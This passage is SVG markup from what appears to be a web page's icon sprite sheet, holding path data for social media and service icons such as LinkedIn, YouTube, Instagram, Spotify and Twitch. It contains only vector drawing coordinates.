<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 0-1.884-0.054-1.723-0.179-1.839-0.33-1.277q-0.357-0.893-1.036-1.571t-1.571-1.036q-0.518-0.196-1.277-0.33t-1.839-0.179-1.723-0.054-1.884 0-1.366 0.009zM27.429 16q0 4.089-0.089 5.661-0.179 3.714-2.214 5.75t-5.75 2.214q-1.571 0.089-5.661 0.089t-5.661-0.089q-3.714-0.179-5.75-2.214t-2.214-5.75q-0.089-1.571-0.089-5.661t0.089-5.661q0.179-3.714 2.214-5.75t5.75-2.214q1.571-0.089 5.661-0.089t5.661 0.089q3.714 0.179 5.75 2.214t2.214 5.75q0.089 1.571 0.089 5.661z"></path>
</symbol>
<symbol id="icon-flickr" viewBox="0 0 27 32">
<path class="path1" d="M22.286 2.286q2.125 0 3.634 1.509t1.509 3.634v17.143q0 2.125-1.509 3.634t-3.634 1.509h-17.143q-2.125 0-3.634-1.509t-1.509-3.634v-17.143q0-2.125 1.509-3.634t3.634-1.509h17.143zM12.464 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679zM22.536 16q0-1.571-1.107-2.679t-2.679-1.107-2.679 1.107-1.107 2.679 1.107 2.679 2.679 1.107 2.679-1.107 1.107-2.679z"></path>
</symbol>
<symbol id="icon-tumblr" viewBox="0 0 19 32">
<path class="path1" d="M16.857 23.732l1.429 4.232q-0.411 0.625-1.982 1.179t-3.161 0.571q-1.857 0.036-3.402-0.464t-2.545-1.321-1.696-1.893-0.991-2.143-0.295-2.107v-9.714h-3v-3.839q1.286-0.464 2.304-1.241t1.625-1.607 1.036-1.821 0.607-1.768 0.268-1.58q0.018-0.089 0.080-0.152t0.134-0.063h4.357v7.571h5.946v4.5h-5.964v9.25q0 0.536 0.116 1t0.402 0.938 0.884 0.741 1.455 0.25q1.393-0.036 2.393-0.518z"></path>
</symbol>
<symbol id="icon-dockerhub" viewBox="0 0 24 28">
<path class="path1" d="M1.597 10.257h2.911v2.83H1.597v-2.83zm3.573 0h2.91v2.83H5.17v-2.83zm0-3.627h2.91v2.829H5.17V6.63zm3.57 3.627h2.912v2.83H8.74v-2.83zm0-3.627h2.912v2.829H8.74V6.63zm3.573 3.627h2.911v2.83h-2.911v-2.83zm0-3.627h2.911v2.829h-2.911V6.63zm3.572 3.627h2.911v2.83h-2.911v-2.83zM12.313 3h2.911v2.83h-2.911V3zm-6.65 14.173c-.449 0-.812.354-.812.788 0 .435.364.788.812.788.447 0 .811-.353.811-.788 0-.434-.363-.788-.811-.788"></path>
<path class="path2" d="M28.172 11.721c-.978-.549-2.278-.624-3.388-.306-.136-1.146-.91-2.149-1.83-2.869l-.366-.286-.307.345c-.618.692-.8 1.845-.718 2.73.063.651.273 1.312.685 1.834-.313.183-.668.328-.985.434-.646.212-1.347.33-2.028.33H.083l-.042.429c-.137 1.432.065 2.866.674 4.173l.262.519.03.048c1.8 2.973 4.963 4.225 8.41 4.225 6.672 0 12.174-2.896 14.702-9.015 1.689.085 3.417-.4 4.243-1.968l.211-.4-.401-.223zM5.664 19.458c-.85 0-1.542-.671-1.542-1.497 0-.825.691-1.498 1.541-1.498.849 0 1.54.672 1.54 1.497s-.69 1.498-1.539 1.498z"></path>
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 27 32">
<path class="path1" d="M18.286 26.786q-0.75-4.304-2.5-8.893h-0.036l-0.036 0.018q-0.286 0.107-0.768 0.295t-1.804 0.875-2.446 1.464-2.339 2.045-1.839 2.643l-0.268-0.196q3.286 2.679 7.464 2.679 2.357 0 4.571-0.929zM14.982 15.946q-0.375-0.875-0.946-1.982-5.554 1.661-12.018 1.661-0.018 0.125-0.018 0.375 0 2.214 0.786 4.223t2.214 3.598q0.893-1.589 2.205-2.973t2.545-2.223 2.33-1.446 1.777-0.857l0.661-0.232q0.071-0.018 0.232-0.063t0.232-0.080zM13.071 12.161q-2.143-3.804-4.357-6.75-2.464 1.161-4.179 3.321t-2.286 4.857q5.393 0 10.821-1.429zM25.286 17.857q-3.75-1.071-7.304-0.518 1.554 4.268 2.286 8.375 1.982-1.339 3.304-3.384t1.714-4.473zM10.911 4.625q-0.018 0-0.036 0.018 0.018-0.018 0.036-0.018zM21.446 7.214q-3.304-2.929-7.732-2.929-1.357 0-2.768 0.339 2.339 3.036 4.393 6.821 1.232-0.464 2.321-1.080t1.723-1.098 1.17-1.018 0.67-0.723zM25.429 15.875q-0.054-4.143-2.661-7.321l-0.018 0.018q-0.161 0.214-0.339 0.438t-0.777 0.795-1.268 1.080-1.786 1.161-2.348 1.152q0.446 0.946 0.786 1.696 0.036 0.107 0.116 0.313t0.134 0.295q0.643-0.089 1.33-0.125t1.313-0.036 1.232 0.027 1.143 0.071 1.009 0.098 0.857 0.116 0.652 0.107 0.446 0.080zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-skype" viewBox="0 0 27 32">
<path class="path1" d="M20.946 18.982q0-0.893-0.348-1.634t-0.866-1.223-1.304-0.875-1.473-0.607-1.563-0.411l-1.857-0.429q-0.536-0.125-0.786-0.188t-0.625-0.205-0.536-0.286-0.295-0.375-0.134-0.536q0-1.375 2.571-1.375 0.768 0 1.375 0.214t0.964 0.509 0.679 0.598 0.714 0.518 0.857 0.214q0.839 0 1.348-0.571t0.509-1.375q0-0.982-1-1.777t-2.536-1.205-3.25-0.411q-1.214 0-2.357 0.277t-2.134 0.839-1.589 1.554-0.598 2.295q0 1.089 0.339 1.902t1 1.348 1.429 0.866 1.839 0.58l2.607 0.643q1.607 0.393 2 0.643 0.571 0.357 0.571 1.071 0 0.696-0.714 1.152t-1.875 0.455q-0.911 0-1.634-0.286t-1.161-0.688-0.813-0.804-0.821-0.688-0.964-0.286q-0.893 0-1.348 0.536t-0.455 1.339q0 1.643 2.179 2.813t5.196 1.17q1.304 0 2.5-0.33t2.188-0.955 1.58-1.67 0.589-2.348zM27.429 22.857q0 2.839-2.009 4.848t-4.848 2.009q-2.321 0-4.179-1.429-1.375 0.286-2.679 0.286-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884q0-1.304 0.286-2.679-1.429-1.857-1.429-4.179 0-2.839 2.009-4.848t4.848-2.009q2.321 0 4.179 1.429 1.375-0.286 2.679-0.286 2.554 0 4.884 0.991t4.018 2.679 2.679 4.018 0.991 4.884q0 1.304-0.286 2.679 1.429 1.857 1.429 4.179z"></path>
</symbol>
<symbol id="icon-foursquare" viewBox="0 0 23 32">
<path class="path1" d="M17.857 7.75l0.661-3.464q0.089-0.411-0.161-0.714t-0.625-0.304h-12.714q-0.411 0-0.688 0.304t-0.277 0.661v19.661q0 0.125 0.107 0.018l5.196-6.286q0.411-0.464 0.679-0.598t0.857-0.134h4.268q0.393 0 0.661-0.259t0.321-0.527q0.429-2.321 0.661-3.411 0.071-0.375-0.205-0.714t-0.652-0.339h-5.25q-0.518 0-0.857-0.339t-0.339-0.857v-0.75q0-0.518 0.339-0.848t0.857-0.33h6.179q0.321 0 0.625-0.241t0.357-0.527zM21.911 3.786q-0.268 1.304-0.955 4.759t-1.241 6.25-0.625 3.098q-0.107 0.393-0.161 0.58t-0.25 0.58-0.438 0.589-0.688 0.375-1.036 0.179h-4.839q-0.232 0-0.393 0.179-0.143 0.161-7.607 8.821-0.393 0.446-1.045 0.509t-0.866-0.098q-0.982-0.393-0.982-1.75v-25.179q0-0.982 0.679-1.83t2.143-0.848h15.857q1.696 0 2.268 0.946t0.179 2.839zM21.911 3.786l-2.821 14.107q0.071-0.304 0.625-3.098t1.241-6.25 0.955-4.759z"></path>
</symbol>
<symbol id="icon-wordpress" viewBox="0 0 32 32">
<path class="path1" d="M2.268 16q0-2.911 1.196-5.589l6.554 17.946q-3.5-1.696-5.625-5.018t-2.125-7.339zM25.268 15.304q0 0.339-0.045 0.688t-0.179 0.884-0.205 0.786-0.313 1.054-0.313 1.036l-1.357 4.571-4.964-14.75q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-1.339-0.018-3.607-0.179-0.214-0.018-0.366 0.089t-0.205 0.268-0.027 0.33 0.161 0.295 0.348 0.143l1.429 0.143 2.143 5.857-3 9-5-14.857q0.821-0.054 1.571-0.143 0.339-0.036 0.464-0.33t-0.045-0.554-0.509-0.241l-3.661 0.179q-0.125 0-0.411-0.009t-0.464-0.009q1.875-2.857 4.902-4.527t6.563-1.67q2.625 0 5.009 0.946t4.259 2.661h-0.179q-0.982 0-1.643 0.723t-0.661 1.705q0 0.214 0.036 0.429t0.071 0.384 0.143 0.411 0.161 0.375 0.214 0.402 0.223 0.375 0.259 0.429 0.25 0.411q1.125 1.911 1.125 3.786zM16.232 17.196l4.232 11.554q0.018 0.107 0.089 0.196-2.25 0.786-4.554 0.786-2 0-3.875-0.571zM28.036 9.411q1.696 3.107 1.696 6.589 0 3.732-1.857 6.884t-4.982 4.973l4.196-12.107q1.054-3.018 1.054-4.929 0-0.75-0.107-1.411zM16 0q3.25 0 6.214 1.268t5.107 3.411 3.411 5.107 1.268 6.214-1.268 6.214-3.411 5.107-5.107 3.411-6.214 1.268-6.214-1.268-5.107-3.411-3.411-5.107-1.268-6.214 1.268-6.214 3.411-5.107 5.107-3.411 6.214-1.268zM16 31.268q3.089 0 5.92-1.214t4.875-3.259 3.259-4.875 1.214-5.92-1.214-5.92-3.259-4.875-4.875-3.259-5.92-1.214-5.92 1.214-4.875 3.259-3.259 4.875-1.214 5.92 1.214 5.92 3.259 4.875 4.875 3.259 5.92 1.214z"></path>
</symbol>
<symbol id="icon-stumbleupon" viewBox="0 0 34 32">
<path class="path1" d="M18.964 12.714v-2.107q0-0.75-0.536-1.286t-1.286-0.536-1.286 0.536-0.536 1.286v10.929q0 3.125-2.25 5.339t-5.411 2.214q-3.179 0-5.42-2.241t-2.241-5.42v-4.75h5.857v4.679q0 0.768 0.536 1.295t1.286 0.527 1.286-0.527 0.536-1.295v-11.071q0-3.054 2.259-5.214t5.384-2.161q3.143 0 5.393 2.179t2.25 5.25v2.429l-3.482 1.036zM28.429 16.679h5.857v4.75q0 3.179-2.241 5.42t-5.42 2.241q-3.161 0-5.411-2.223t-2.25-5.366v-4.786l2.339 1.089 3.482-1.036v4.821q0 0.75 0.536 1.277t1.286 0.527 1.286-0.527 0.536-1.277v-4.911z"></path>
</symbol>
<symbol id="icon-digg" viewBox="0 0 37 32">
<path class="path1" d="M5.857 5.036h3.643v17.554h-9.5v-12.446h5.857v-5.107zM5.857 19.661v-6.589h-2.196v6.589h2.196zM10.964 10.143v12.446h3.661v-12.446h-3.661zM10.964 5.036v3.643h3.661v-3.643h-3.661zM16.089 10.143h9.518v16.821h-9.518v-2.911h5.857v-1.464h-5.857v-12.446zM21.946 19.661v-6.589h-2.196v6.589h2.196zM27.071 10.143h9.5v16.821h-9.5v-2.911h5.839v-1.464h-5.839v-12.446zM32.911 19.661v-6.589h-2.196v6.589h2.196z"></path>
</symbol>
<symbol id="icon-spotify" viewBox="0 0 27 32">
<path class="path1" d="M20.125 21.607q0-0.571-0.536-0.911-3.446-2.054-7.982-2.054-2.375 0-5.125 0.607-0.75 0.161-0.75 0.929 0 0.357 0.241 0.616t0.634 0.259q0.089 0 0.661-0.143 2.357-0.482 4.339-0.482 4.036 0 7.089 1.839 0.339 0.196 0.589 0.196 0.339 0 0.589-0.241t0.25-0.616zM21.839 17.768q0-0.714-0.625-1.089-4.232-2.518-9.786-2.518-2.732 0-5.411 0.75-0.857 0.232-0.857 1.143 0 0.446 0.313 0.759t0.759 0.313q0.125 0 0.661-0.143 2.179-0.589 4.482-0.589 4.982 0 8.714 2.214 0.429 0.232 0.679 0.232 0.446 0 0.759-0.313t0.313-0.759zM23.768 13.339q0-0.839-0.714-1.25-2.25-1.304-5.232-1.973t-6.125-0.67q-3.643 0-6.5 0.839-0.411 0.125-0.688 0.455t-0.277 0.866q0 0.554 0.366 0.929t0.92 0.375q0.196 0 0.714-0.143 2.375-0.661 5.482-0.661 2.839 0 5.527 0.607t4.527 1.696q0.375 0.214 0.714 0.214 0.518 0 0.902-0.366t0.384-0.92zM27.429 16q0 3.732-1.839 6.884t-4.991 4.991-6.884 1.839-6.884-1.839-4.991-4.991-1.839-6.884 1.839-6.884 4.991-4.991 6.884-1.839 6.884 1.839 4.991 4.991 1.839 6.884z"></path>
</symbol>
<symbol id="icon-soundcloud" viewBox="0 0 41 32">
<path class="path1" d="M14 24.5l0.286-4.304-0.286-9.339q-0.018-0.179-0.134-0.304t-0.295-0.125q-0.161 0-0.286 0.125t-0.125 0.304l-0.25 9.339 0.25 4.304q0.018 0.179 0.134 0.295t0.277 0.116q0.393 0 0.429-0.411zM19.286 23.982l0.196-3.768-0.214-10.464q0-0.286-0.232-0.429-0.143-0.089-0.286-0.089t-0.286 0.089q-0.232 0.143-0.232 0.429l-0.018 0.107-0.179 10.339q0 0.018 0.196 4.214v0.018q0 0.179 0.107 0.304 0.161 0.196 0.411 0.196 0.196 0 0.357-0.161 0.161-0.125 0.161-0.357zM0.625 17.911l0.357 2.286-0.357 2.25q-0.036 0.161-0.161 0.161t-0.161-0.161l-0.304-2.25 0.304-2.286q0.036-0.161 0.161-0.161t0.161 0.161zM2.161 16.5l0.464 3.696-0.464 3.625q-0.036 0.161-0.179 0.161-0.161 0-0.161-0.179l-0.411-3.607 0.411-3.696q0-0.161 0.161-0.161 0.143 0 0.179 0.161zM3.804 15.821l0.446 4.375-0.446 4.232q0 0.196-0.196 0.196-0.179 0-0.214-0.196l-0.375-4.232 0.375-4.375q0.036-0.214 0.214-0.214 0.196 0 0.196 0.214zM5.482 15.696l0.411 4.5-0.411 4.357q-0.036 0.232-0.25 0.232-0.232 0-0.232-0.232l-0.375-4.357 0.375-4.5q0-0.232 0.232-0.232 0.214 0 0.25 0.232zM7.161 16.018l0.375 4.179-0.375 4.393q-0.036 0.286-0.286 0.286-0.107 0-0.188-0.080t-0.080-0.205l-0.357-4.393 0.357-4.179q0-0.107 0.080-0.188t0.188-0.080q0.25 0 0.286 0.268zM8.839 13.411l0.375 6.786-0.375 4.393q0 0.125-0.089 0.223t-0.214 0.098q-0.286 0-0.321-0.321l-0.321-4.393 0.321-6.786q0.036-0.321 0.321-0.321 0.125 0 0.214 0.098t0.089 0.223zM10.518 11.875l0.339 8.357-0.339 4.357q0 0.143-0.098 0.241t-0.241 0.098q-0.321 0-0.357-0.339l-0.286-4.357 0.286-8.357q0.036-0.339 0.357-0.339 0.143 0 0.241 0.098t0.098 0.241zM12.268 11.161l0.321 9.036-0.321 4.321q-0.036 0.375-0.393 0.375-0.339 0-0.375-0.375l-0.286-4.321 0.286-9.036q0-0.161 0.116-0.277t0.259-0.116q0.161 0 0.268 0.116t0.125 0.277zM19.268 24.411v0 0zM15.732 11.089l0.268 9.107-0.268 4.268q0 0.179-0.134 0.313t-0.313 0.134-0.304-0.125-0.143-0.321l-0.25-4.268 0.25-9.107q0-0.196 0.134-0.321t0.313-0.125 0.313 0.125 0.134 0.321zM17.5 11.429l0.25 8.786-0.25 4.214q0 0.196-0.143 0.339t-0.339 0.143-0.339-0.143-0.161-0.339l-0.214-4.214 0.214-8.786q0.018-0.214 0.161-0.357t0.339-0.143 0.33 0.143 0.152 0.357zM21.286 20.214l-0.25 4.125q0 0.232-0.161 0.393t-0.393 0.161-0.393-0.161-0.179-0.393l-0.107-2.036-0.107-2.089 0.214-11.357v-0.054q0.036-0.268 0.214-0.429 0.161-0.125 0.357-0.125 0.143 0 0.268 0.089 0.25 0.143 0.286 0.464zM41.143 19.875q0 2.089-1.482 3.563t-3.571 1.473h-14.036q-0.232-0.036-0.393-0.196t-0.161-0.393v-16.054q0-0.411 0.5-0.589 1.518-0.607 3.232-0.607 3.482 0 6.036 2.348t2.857 5.777q0.946-0.393 1.964-0.393 2.089 0 3.571 1.482t1.482 3.589z"></path>
</symbol>
<symbol id="icon-codepen" viewBox="0 0 32 32">
<path class="path1" d="M3.857 20.875l10.768 7.179v-6.411l-5.964-3.982zM2.75 18.304l3.446-2.304-3.446-2.304v4.607zM17.375 28.054l10.768-7.179-4.804-3.214-5.964 3.982v6.411zM16 19.25l4.857-3.25-4.857-3.25-4.857 3.25zM8.661 14.339l5.964-3.982v-6.411l-10.768 7.179zM25.804 16l3.446 2.304v-4.607zM23.339 14.339l4.804-3.214-10.768-7.179v6.411zM32 11.125v9.75q0 0.732-0.607 1.143l-14.625 9.75q-0.375 0.232-0.768 0.232t-0.768-0.232l-14.625-9.75q-0.607-0.411-0.607-1.143v-9.75q0-0.732 0.607-1.143l14.625-9.75q0.375-0.232 0.768-0.232t0.768 0.232l14.625 9.75q0.607 0.411 0.607 1.143z"></path>
</symbol>
<symbol id="icon-twitch" viewBox="0 0 32 32">
<path class="path1" d="M16 7.75v7.75h-2.589v-7.75h2.589zM23.107 7.75v7.75h-2.589v-7.75h2.589zM23.107 21.321l4.518-4.536v-14.196h-21.321v18.732h5.821v3.875l3.875-3.875h7.107zM30.214 0v18.089l-7.75 7.75h-5.821l-3.875 3.875h-3.875v-3.875h-7.107v-20.679l1.946-5.161h26.482z"></path>
</symbol>
<symbol id="icon-meanpath" viewBox="0 0 27 32">
<path class="path1" d="M23.411 15.036v2.036q0 0.429-0.241 0.679t-0.67 0.25h-3.607q-0.429 0-0.679-0.25t-0.25-0.679v-2.036q0-0.429 0.25-0.679t0.679-0.25h3.607q0.429 0 0.67 0.25t0.241 0.679zM14.661 19.143v-4.464q0-0.946-0.58-1.527t-1.527-0.58h-2.375q-1.214 0-1.714 0.929-0.5-0.929-1.714-0.929h-2.321q-0.946 0-1.527 0.58t-0.58 1.527v4.464q0 0.393 0.375 0.393h0.982q0.393 0 0.393-0.393v-4.107q0-0.429 0.241-0.679t0.688-0.25h1.679q0.429 0 0.679 0.25t0.25 0.679v4.107q0 0.393 0.375 0.393h0.964q0.393 0 0.393-0.393v-4.107q0-0.429 0.25-0.679t0.679-0.25h1.732q0.429 0 0.67 0.25t0.241 0.679v4.107q0 0.393 0.393 0.393h0.982q0.375 0 0.375-0.393zM25.179 17.429v-2.75q0-0.946-0.589-1.527t-1.536-0.58h-4.714q-0.946 0-1.536 0.58t-0.589 1.527v7.321q0 0.375 0.393 0.375h0.982q0.375 0 0.375-0.375v-3.214q0.554 0.75 1.679 0.75h3.411q0.946 0 1.536-0.58t0.589-1.527zM27.429 6.429v19.143q0 1.714-1.214 2.929t-2.929 1.214h-19.143q-1.714 0-2.929-1.214t-1.214-2.929v-19.143q0-1.714 1.214-2.929t2.929-1.214h19.143q1.714 0 2.929 1.214t1.214 2.929z"></path>
</symbol>
<symbol id="icon-pinterest-p" viewBox="0 0 23 32">
<path class="path1" d="M0 10.661q0-1.929 0.67-3.634t1.848-2.973 2.714-2.196 3.304-1.393 3.607-0.464q2.821 0 5.25 1.188t3.946 3.455 1.518 5.125q0 1.714-0.339 3.357t-1.071 3.161-1.786 2.67-2.589 1.839-3.375 0.688q-1.214 0-2.411-0.571t-1.714-1.571q-0.179 0.696-0.5 2.009t-0.42 1.696-0.366 1.268-0.464 1.268-0.571 1.116-0.821 1.384-1.107 1.545l-0.25 0.089-0.161-0.179q-0.268-2.804-0.268-3.357 0-1.643 0.384-3.688t1.188-5.134 0.929-3.625q-0.571-1.161-0.571-3.018 0-1.482 0.929-2.786t2.357-1.304q1.089 0 1.696 0.723t0.607 1.83q0 1.179-0.786 3.411t-0.786 3.339q0 1.125 0.804 1.866t1.946 0.741q0.982 0 1.821-0.446t1.402-1.214 1-1.696 0.679-1.973 0.357-1.982 0.116-1.777q0-3.089-1.955-4.813t-5.098-1.723q-3.571 0-5.964 2.313t-2.393 5.866q0 0.786 0.223 1.518t0.482 1.161 0.482 0.813 0.223 0.545q0 0.5-0.268 1.304t-0.661 0.804q-0.036 0-0.304-0.054-0.911-0.268-1.616-1t-1.089-1.688-0.58-1.929-0.196-1.902z"></path>
</symbol>
<symbol id="icon-periscope" viewBox="0 0 24 28">
<path class="path1" d="M12.285,1C6.696,1,2.277,5.643,2.277,11.243c0,5.851,7.77,14.578,10.007,14.578c1.959,0,9.729-8.728,9.729-14.578 C22.015,5.643,17.596,1,12.285,1z M12.317,16.551c-3.473,0-6.152-2.611-6.152-5.664c0-1.292,0.39-2.472,1.065-3.438 c0.206,1.084,1.18,1.906,2.352,1.906c1.322,0,2.393-1.043,2.393-2.333c0-0.832-0.447-1.561-1.119-1.975 c0.467-0.105,0.955-0.161,1.46-0.161c3.133,0,5.81,2.611,5.81,5.998C18.126,13.94,15.449,16.551,12.317,16.551z"></path>
</symbol>
<symbol id="icon-get-pocket" viewBox="0 0 31 32">
<path class="path1" d="M27.946 2.286q1.161 0 1.964 0.813t0.804 1.973v9.268q0 3.143-1.214 6t-3.259 4.911-4.893 3.259-5.973 1.205q-3.143 0-5.991-1.205t-4.902-3.259-3.268-4.911-1.214-6v-9.268q0-1.143 0.821-1.964t1.964-0.821h25.161zM15.375 21.286q0.839 0 1.464-0.589l7.214-6.929q0.661-0.625 0.661-1.518 0-0.875-0.616-1.491t-1.491-0.616q-0.839 0-1.464 0.589l-5.768 5.536-5.768-5.536q-0.625-0.589-1.446-0.589-0.875 0-1.491 0.616t-0.616 1.491q0 0.911 0.643 1.518l7.232 6.929q0.589 0.589 1.446 0.589z"></path>
</symbol>
<symbol id="icon-vimeo" viewBox="0 0 32 32">
